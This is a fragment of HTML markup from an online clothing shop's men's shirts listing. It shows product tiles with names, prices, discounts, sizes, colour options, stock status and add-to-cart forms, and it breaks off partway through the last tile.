
                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11143"
                data-id-product-attribute="91331"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165#/428-talla-m/712-color-beige" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/84617-home_default/overshirt-2533165.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Project X Paris Overshirt"
                        data-full-size-image-url="https://boutiquetrendz.es/84617-thickbox_default/overshirt-2533165.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/84619-home_default/overshirt-2533165.jpg"
                                width="236"
                                height="305"
                                alt="Project X Paris Overshirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11143" data-id-product-attribute="91331"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165">Project X Paris Overshirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165#/428-talla-m/712-color-beige">PXP-2533165</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165#/428-talla-m/712-color-beige"> <span  class="product-price" content="53.991">€53.99</span></a>
                                    
                    <span class="regular-price text-muted">€59.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165#/427-talla-s/712-color-beige"
       class="color"
       title="BEIGE"
       style="background-color: #ECE0CC"           ><span class="sr-only">BEIGE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/overshirt-2533165#/428-talla-m/712-color-beige"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=11143&amp;id_product_attribute=91331&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="11143">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span >M</span>
            <span >L</span>
            <span >XL</span>
            <span >2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11115"
                data-id-product-attribute="91111"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G#/427-talla-s/451-color-black" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/84725-home_default/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Calvin Klein Loose-Fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/84725-thickbox_default/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/84723-home_default/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G.jpg"
                                width="236"
                                height="305"
                                alt="Calvin Klein Loose-Fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11115" data-id-product-attribute="91111"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G">Calvin Klein Loose-Fit Cotton Twill Overshirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G#/427-talla-s/451-color-black">CKJ-LV04RD110G</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G#/427-talla-s/451-color-black"> <span  class="product-price" content="116.991">€116.99</span></a>
                                    
                    <span class="regular-price text-muted">€129.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G#/428-talla-m/451-color-black"
       class="color"
       title="BLACK"
       style="background-color: #000000"           ><span class="sr-only">BLACK</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/calvin-klein/Loose-Fit-Cotton-Twill-Overshirt-LV04RD110G#/427-talla-s/451-color-black">Calvin Klein Essentials. Timeless pieces that adapt to contemporary fashion and give each season its own touch with new shapes and colors.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=11115&amp;id_product_attribute=91111&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="11115">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span >M</span>
            <span >L</span>
            <span >XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10522"
                data-id-product-attribute="84207"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/591-color-taupe" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/79642-home_default/Pleated-Casual-Shirt-2510161.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Project X Paris Pleated..."
                        data-full-size-image-url="https://boutiquetrendz.es/79642-thickbox_default/Pleated-Casual-Shirt-2510161.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/79639-home_default/Pleated-Casual-Shirt-2510161.jpg"
                                width="236"
                                height="305"
                                alt="Project X Paris Pleated... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="10522" data-id-product-attribute="84207"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161">Project X Paris Pleated Casual Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/591-color-taupe">PXP-2510161</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/591-color-taupe"> <span  class="product-price" content="44.991">€44.99</span></a>
                                    
                    <span class="regular-price text-muted">€49.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/591-color-taupe"
       class="color"
       title="TAUPE"
       style="background-color: #D3B4AD"           ><span class="sr-only">TAUPE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/1565-color-noir"
       class="color"
       title="NOIR"
       style="background-color: #000000"           ><span class="sr-only">NOIR</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161#/427-talla-s/591-color-taupe"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Pleated-Casual-Shirt-2510161"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span >2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10371"
                data-id-product-attribute="82704"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894#/426-talla-xs/5854-color-marrón_claro" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/79694-home_default/Orvieta-T-shirt-SHZ21894.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Orvieta T-shirt by ellesse"
                        data-full-size-image-url="https://boutiquetrendz.es/79694-thickbox_default/Orvieta-T-shirt-SHZ21894.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/79691-home_default/Orvieta-T-shirt-SHZ21894.jpg"
                                width="236"
                                height="305"
                                alt="Orvieta T-shirt by ellesse 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="10371" data-id-product-attribute="82704"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894">Orvieta T-shirt by ellesse</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894#/426-talla-xs/5854-color-marrón_claro">ELLE-SHZ21894</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894#/426-talla-xs/5854-color-marrón_claro"> <span  class="product-price" content="53.991">€53.99</span></a>
                                    
                    <span class="regular-price text-muted">€59.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894#/426-talla-xs/5854-color-marrón_claro"
       class="color"
       title="MARRÓN CLARO"
       style="background-color: #dac8b5"           ><span class="sr-only">MARRÓN CLARO</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894#/426-talla-xs/5854-color-marrón_claro">The Orvieta shirt. It combines contemporary sportswear tailoring with effortless Italian style. With a relaxed fit and crafted from satin fabric, this button-down shirt features an all-over print. Wear it with matching shorts for a complete look, or pair it with your favorite pants.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/ellesse/Orvieta-T-shirt-SHZ21894"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10209"
                data-id-product-attribute="81044"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060#/459-talla-46/616-color-ghiaccio" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/75123-home_default/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="&quot;Honolulu&quot; regular-fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/75123-thickbox_default/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/75125-home_default/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060.jpg"
                                width="236"
                                height="305"
                                alt="&quot;Honolulu&quot; regular-fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="10209" data-id-product-attribute="81044"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060">&quot;Honolulu&quot; regular-fit shirt in jacquard cotton by Antony Morato</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060#/459-talla-46/616-color-ghiaccio">AMORA-MMSS00189-FA440060</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060#/459-talla-46/616-color-ghiaccio"> <span  class="product-price" content="79">€79.00</span></a>
                                
                
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060#/460-talla-48/616-color-ghiaccio"
       class="color"
       title="GHIACCIO"
       style="background-color: #F3F2E9"           ><span class="sr-only">GHIACCIO</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060#/459-talla-46/616-color-ghiaccio">Composition and care

Composition: 100% cotton
Machine wash at 30°C
Do not bleach
Do not tumble dry
Do not iron
Do not dry clean
</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/antony-morato/Shirt-regular-straight-fit-Honolulu-jacquard-cotton-MMSS00189-FA440060"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">46</span>
            <span class="unavailable-size">48</span>
            <span class="unavailable-size">50</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10129"
                data-id-product-attribute="80210"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555#/427-talla-s/5750-color-sweet_blue_prt" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/75701-home_default/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger Regular-Fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/75701-thickbox_default/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/75704-home_default/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger Regular-Fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="10129" data-id-product-attribute="80210"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555">Tommy Hilfiger Regular-Fit Printed TH Flex Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555#/427-talla-s/5750-color-sweet_blue_prt">TH-MW0MW38555</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555#/427-talla-s/5750-color-sweet_blue_prt"> <span  class="product-price" content="80.991">€80.99</span></a>
                                    
                    <span class="regular-price text-muted">€89.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555#/427-talla-s/5750-color-sweet_blue_prt"
       class="color"
       title="SWEET BLUE PRT"
       style="background-color: #dae8f4"           ><span class="sr-only">SWEET BLUE PRT</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/TH-Flex-Shirt-Printed-Regular-Fit-MW0MW38555#/427-talla-s/5750-color-sweet_blue_prt">This shirt is made from comfortable cotton poplin with Flex Technology and features a subtle print for a contemporary touch.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=10129&amp;id_product_attribute=80210&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="10129">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span >M</span>
            <span class="unavailable-size">L</span>
            <span >XL</span>
            <span >2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9984"
                data-id-product-attribute="77802"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/712-color-beige" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/73477-home_default/Textured-shirt-2510169.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Project x Paris Textured Shirt"
                        data-full-size-image-url="https://boutiquetrendz.es/73477-thickbox_default/Textured-shirt-2510169.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/73479-home_default/Textured-shirt-2510169.jpg"
                                width="236"
                                height="305"
                                alt="Project x Paris Textured Shirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9984" data-id-product-attribute="77802"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169">Project x Paris Textured Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/712-color-beige">PXP-2510169</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/712-color-beige"> <span  class="product-price" content="44.991">€44.99</span></a>
                                    
                    <span class="regular-price text-muted">€49.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/712-color-beige"
       class="color"
       title="BEIGE"
       style="background-color: #ECE0CC"           ><span class="sr-only">BEIGE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/1568-color-bleu"
       class="color"
       title="BLEU"
       style="background-color: #002840"           ><span class="sr-only">BLEU</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
